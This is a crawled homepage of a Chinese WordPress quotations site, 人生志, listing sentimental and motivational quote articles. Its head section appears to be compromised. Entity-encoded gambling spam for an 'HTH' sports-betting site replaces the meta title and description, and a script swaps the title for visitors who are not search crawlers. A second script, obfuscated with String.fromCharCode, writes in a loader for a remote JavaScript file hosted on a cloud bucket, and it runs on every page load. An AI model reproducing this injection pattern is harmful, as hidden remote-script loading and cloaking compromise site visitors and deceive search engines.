

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kckdi.com/1249.html
body_size: 9601
content:


<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="人生志">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#72;&#84;&#72;&#183;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#22495;&#21517;&#22320;&#22336;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#44;&#21326;&#20307;&#20250;&#44;&#104;&#116;&#104;"/>
<meta name="description" content="&#27426;&#36814;&#35775;&#38382;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#9989;&#12304;&#20449;&#35465;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#11088;&#65039;&#12305;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#12289;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#22495;&#21517;&#22320;&#22336;&#12289;&#72;&#84;&#72;&#23448;&#32593;&#30331;&#24405;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#104;&#116;&#104;&#21326;&#20307;&#20250;&#20307;&#32946;&#39318;&#39029;&#27426;&#36814;&#20320;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="人生志-珍惜时间，努力奋斗的名言"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,98,98,106,115,49,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,98,98,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kckdi.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://kckdi.com/wp-content/themes/dux/style.css?ver=8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://kckdi.com/wp-content/themes/dux/assets/js/libs/jquery.min.js?ver=8.2' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://kckdi.com/wp-json/" /><style>.container{max-width:1200px}</style><link rel="shortcut icon" href="https://kckdi.com/favicon.ico">
</head>
<body class="home blog m-excerpt-cat m-excerpt-desc topbar-off site-layout-2 text-justify-on m-sidebar dark-on">
<header class="header">
	<div class="container">
		<h1 class="logo"><a href="https://kckdi.com" title="人生志-珍惜时间，努力奋斗的名言"><img src="https://kckdi.com/wp-content/uploads/2021/01/96d6f2e7e1f705a.png" alt="人生志-珍惜时间，努力奋斗的名言"><img class="-dark" src="https://kckdi.com/wp-content/themes/dux/assets/img/logo-dark.png" alt="人生志-珍惜时间，努力奋斗的名言">人生志</a></h1>		<div class="brand">有志始知蓬莱近
<br>无为总觉咫尺远</div>		<ul class="site-nav site-navbar">
			<li><a href="https://kckdi.com/quotes">名人名言</a></li>
<li><a href="https://kckdi.com/lizhi">励志名言</a></li>
<li><a href="https://kckdi.com/jingju">名言警句</a></li>
<li><a href="https://kckdi.com/yingyu">英文名言</a></li>
<li><a href="https://kckdi.com/geyan">格言大全</a></li>
<li><a href="https://kckdi.com/ganwu">感悟人生</a></li>
<li><a href="https://kckdi.com/jingdianyulu">经典语录</a></li>
<li><a href="https://kckdi.com/haowen">好文好句</a></li>
							<li class="navto-search"><a href="javascript:;" class="search-show"><i class="tbfa">&#xe611;</i></a></li>
										<li class="sitedark" etap="darking"><i class="tbfa">&#xe6a0;</i><i class="tbfa">&#xe635;</i></li>
					</ul>
					</div>
</header>
	<div class="m-icon-nav">
		<i class="tbfa">&#xe612;</i>
		<i class="tbfa">&#xe606;</i>
	</div>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="https://kckdi.com/">
    <input class="search-input" name="s" type="text" placeholder="输入关键字" value="" required="required">
    <button class="search-btn" type="submit"><i class="tbfa">&#xe611;</i></button>
</form>	</div>
</div>
<section class="container">
	<div class="content-wrap">
		<div class="content">
												<article class="excerpt-minic-index"><h2><a class="red" href="https://kckdi.com/lizhi">好文好句：</a><a href="https://kckdi.com/52373.html" title="人生充满希望的经典励志语录(让你充满希望和励志的名句)-人生志">人生充满希望的经典励志语录(让你充满希望和励志的名句)</a></h2><p class="note"><a href="https://kckdi.com/52373.html">1、且视他人之疑目如盏盏鬼火，大胆的去走自己的路。 ——史铁生《病隙碎笔》 2、闭上眼睛，好好回想之前的努力，自信会喷涌而出。 ——东野圭吾《放学后》 3、年轻人，你的职责是平整土地，而非焦虑时光。你做三四月的事，在八九月自有答案。 ——余...</a></p></article>										<div class="title excerpts-title">
					<h3>
						最新发布											</h3>
					<div class="more"><a href="https://kckdi.com/tag/%e5%bf%83%e6%83%85%e5%8f%a5%e5%ad%90">心情句子</a><a href="https://kckdi.com/tag/%e5%bf%83%e6%83%85%e6%96%87%e7%ab%a0">心情文章</a><a href="https://kckdi.com/tag/%e5%8a%b1%e5%bf%97%e5%90%8d%e8%a8%80%e5%a4%a7%e5%85%a8">励志名言大全</a><a href="https://kckdi.com/tag/%e5%90%8d%e8%a8%80%e8%ad%a6%e5%8f%a5%e5%a4%a7%e5%85%a8">名言警句大全</a></div>				</div>
						<article class="excerpt excerpt-1"><a class="focus" href="https://kckdi.com/62113.html"><img data-src="https://kckdi.com/wp-content/uploads/2023/03/6afa057f1746a84.jpg" alt="致自己辛苦的自己的话(形容生活不容易的句子)-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/62113.html" title="致自己辛苦的自己的话(形容生活不容易的句子)-人生志">致自己辛苦的自己的话(形容生活不容易的句子)</a></h2></header><p class="note">1、生活中有许多艰难的时刻，但我知道，阳光总在风雨后。 2、生活就像一条崎岖的山路，每一步都需要我们用心去攀登，因为每一步都充满了挑战和未知。 3、每天都在为了梦想而奋斗，虽然辛苦，但是我知道，这是值得的。亲爱的自己，辛苦了！ 4、成长都需...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="62113"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2024-03-04</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(287)</span></div></article><article class="excerpt excerpt-2"><a class="focus" href="https://kckdi.com/60676.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/11/99d919ede05116b.jpg" alt="隐晦地表达悲伤的句子(伤感而又无法表达的话)-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60676.html" title="隐晦地表达悲伤的句子(伤感而又无法表达的话)-人生志">隐晦地表达悲伤的句子(伤感而又无法表达的话)</a></h2></header><p class="note">一、真想知道，如果有一天，我失去了一切，变的一无所有。谁会站在我身边对说一句：没事，还有我。 二、我也有过爱人，我也秀过恩爱，我也吃过闷醋，我也曾经幸福，我也以为会长久。 三、你只能折腾到在乎你的人，对于不在乎你的人，忘记了你的人，你的所作...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60676"><i class="tbfa">&#xe64c;</i>赞(<span>1</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(504)</span></div></article><article class="excerpt excerpt-3"><a class="focus" href="https://kckdi.com/60678.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/10/b7b101908e83fcb.jpg" alt="九月底发朋友圈很火的心情说说-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60678.html" title="九月底发朋友圈很火的心情说说-人生志">九月底发朋友圈很火的心情说说</a></h2></header><p class="note">一、世上的事情都经不起推敲，一推敲，哪一件都藏着委屈。 二、你的脸上云淡风轻，谁也不知道你的牙咬得有多紧。你笑得没心没肺，没人知道你哭起来只能无声落泪。 三、当你越讨厌一个人时，他就会无时无刻出现在你的面前，而当你想念一个人时，翻遍地球都找...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60678"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(470)</span></div></article><article class="excerpt excerpt-4"><a class="focus" href="https://kckdi.com/60680.html"><img data-src="https://kckdi.com/wp-content/uploads/2023/01/3276a355c58e7ac.jpg" alt="无关爱情的人间清醒文案(拒绝恋爱脑的人间清醒句子)-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60680.html" title="无关爱情的人间清醒文案(拒绝恋爱脑的人间清醒句子)-人生志">无关爱情的人间清醒文案(拒绝恋爱脑的人间清醒句子)</a></h2></header><p class="note">1、要为喜欢的东西奔跑，走路真的来不及 2、一辈子有很多夏天，但没有任何一个夏天像今夏 3、理想主义少年永不会被现实招安 4、没有什么好犹豫的，如果两难那就两断 5、不以当下的心智和阅历批判当时的自己，因为一站有一站的风景 6、我记得这花香...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60680"><i class="tbfa">&#xe64c;</i>赞(<span>2</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(508)</span></div></article><article class="excerpt excerpt-5"><a class="focus" href="https://kckdi.com/60682.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/11/8b883cf9242c67c.jpg" alt="你一定会用上的宝藏朋友圈文案-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60682.html" title="你一定会用上的宝藏朋友圈文案-人生志">你一定会用上的宝藏朋友圈文案</a></h2></header><p class="note">1. 土星环是太空的戒指。你会等到那一天，某个男孩将他宇宙里的土星环送给你，问你是否愿意绵延永恒的星系。 2. 我是个存在感比较低的人，这么说吧，一般看到群里有人@ 我，点进去看都是@ 所有人 3. “人生就像射箭，梦想就像箭靶子。如果连箭...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60682"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(465)</span></div></article><article class="excerpt excerpt-6"><a class="focus" href="https://kckdi.com/60684.html"><img data-src="https://kckdi.com/wp-content/uploads/2021/11/26176d55a623c52.jpg" alt="被收藏到爆的戳心emo小众文案-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60684.html" title="被收藏到爆的戳心emo小众文案-人生志">被收藏到爆的戳心emo小众文案</a></h2></header><p class="note">1、 看似亲密无间，实则毫无关系。 2、 没有人会一直在我身边，我从一开始就知道。 3、 暂时性喜欢很没意思，就觉得爱很廉价周围都是。 4、 我们的倔强在爱情里旗鼓相当，所以我们注定会在爱情中情节跌宕。 5、 很久以前，我讨厌那些官方拗口缠...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60684"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(575)</span></div></article><article class="excerpt excerpt-7"><a class="focus" href="https://kckdi.com/60686.html"><img data-src="https://kckdi.com/wp-content/uploads/2021/10/08aed16c2f3826b.jpg" alt="提前收藏在冬天发的小众高级感文案-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60686.html" title="提前收藏在冬天发的小众高级感文案-人生志">提前收藏在冬天发的小众高级感文案</a></h2></header><p class="note">1.谁说海浪不能亲吻树，趟过四季，献给冬天的雾。 2.我掂着烤红薯，好像一个要杀死冬天的刺客。 3.风里已经有冬天的味道了，所以我的意思是，这一年又快完了，所有的遗憾都将无法弥补。 4.一头栽进了冬天里，与温柔撞个满怀。 5.关于冬天，我能...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60686"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(426)</span></div></article><article class="excerpt excerpt-8"><a class="focus" href="https://kckdi.com/60688.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/11/a0472489b82f637.jpg" alt="十一月的财富能量祝福语(适合发给客户的祝福语)-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60688.html" title="十一月的财富能量祝福语(适合发给客户的祝福语)-人生志">十一月的财富能量祝福语(适合发给客户的祝福语)</a></h2></header><p class="note">1、 &#8220;十一月，财富能量注入，祝福你财富滚滚来！&#8221; 2、 &#8220;愿十一月的财富之门为你敞开，金钱能量滋润你的生活！&#8221; 3、 &#8220;在十一月的每一天，财富能量祝福你，让金钱源源不断涌入！&#...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60688"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(337)</span></div></article><article class="excerpt excerpt-9"><a class="focus" href="https://kckdi.com/60690.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/12/2deae9441cd8338.jpg" alt="女人爱你不爱你,五件小事就有答案-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60690.html" title="女人爱你不爱你,五件小事就有答案-人生志">女人爱你不爱你,五件小事就有答案</a></h2></header><p class="note">爱情，是每个女人心中最真挚的情感，最渴望的幸福。在爱情的世界里，她们用全部的身心去拥抱、去呵护、去奉献。但如果一个女人不爱你，虽然她可能会因为各种原因留在你身边，但她的心却早已飘向了远方。那么，如何判断一个女人是否真的爱你呢？其实，从她对你...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60690"><i class="tbfa">&#xe64c;</i>赞(<span>1</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/ganwu"><i class="tbfa">&#xe60e;</i>感悟人生</a> <span class="pv">阅读(422)</span></div></article><article class="excerpt excerpt-10"><a class="focus" href="https://kckdi.com/60692.html"><img data-src="https://kckdi.com/wp-content/uploads/2022/11/17d63df21a1d875.jpg" alt="陪伴与懂得,比爱情更重要,真正的感动是满眼的在乎-人生志" src="https://kckdi.com/wp-content/themes/dux/assets/img/thumbnail.png" class="thumb"></a><header><h2><a href="https://kckdi.com/60692.html" title="陪伴与懂得,比爱情更重要,真正的感动是满眼的在乎-人生志">陪伴与懂得,比爱情更重要,真正的感动是满眼的在乎</a></h2></header><p class="note">在爱情的世界里，陪伴与懂得，比爱情更重要。对于一个女人来说，满眼的在乎是她们最珍视的感动。 一个女人，她的眼神里充满了对所爱之人的关怀和重视。她的心中充满了对他无尽的柔情和关爱，而这一切都源于她对他的陪伴和懂得。在她的世界里，陪伴和懂得就像...</p><div class="meta"><a href="javascript:;" etap="like" class="post-like" data-pid="60692"><i class="tbfa">&#xe64c;</i>赞(<span>0</span>)</a><time>2023-12-26</time><a class="cat" href="https://kckdi.com/haowen"><i class="tbfa">&#xe60e;</i>好文好句</a> <span class="pv">阅读(395)</span></div></article><div class="pagination"><ul><li class="prev-page"></li><li class="active"><span>1</span></li><li><a href='https://kckdi.com/page/2'>2</a></li><li><a href='https://kckdi.com/page/3'>3</a></li><li><a href='https://kckdi.com/page/4'>4</a></li><li><span> ... </span></li><li class="next-page"><a href="https://kckdi.com/page/2" >下一页</a></li><li><span>共 2055 页</span></li></ul></div>					</div>
	</div>
	<div class="sidebar">
